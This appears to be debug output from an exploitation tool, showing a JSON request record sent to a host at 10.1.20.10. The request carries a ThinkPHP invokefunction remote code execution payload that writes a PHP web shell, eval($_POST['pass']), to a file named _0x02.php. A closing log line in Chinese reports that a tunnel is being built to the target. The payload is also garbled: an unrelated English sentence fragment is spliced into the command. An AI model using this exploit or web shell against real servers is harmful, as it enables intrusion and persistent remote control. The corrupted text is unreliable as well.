 Debug
{
"host": "http://10.1.20.10:83",
"request_info": {
"TYPE": "GET",
"URL": "http://10.1.20.10:83/?s=index/think\\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=php -r '$f\u2019all shelters and the action that is taking place in order to
prevent further$fp=fopen(\u201c_0x02.php\u201d,\u201dw\u201d);$fwrite($fp,\u201c<?php@eval($_POST[\u201cpass\u201d]);?>\u201d);$fclose($fp);",
"HEADERS": {
"User-Agent": "Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/38.0.2125.104 Safari/537.36",
"Connection": "close",
"Accept": "*/*",
"Accept-Language": "en",
"Accept-Encoding": "gzip"
},
"BODY": {},
"INJECTION_POINT": [
"pass"
]
}
}
[09/04/24 17:29:33] CRITICAL 正在对 http://10.1.20.10:83 搭建隧道 GetShellFlow.py: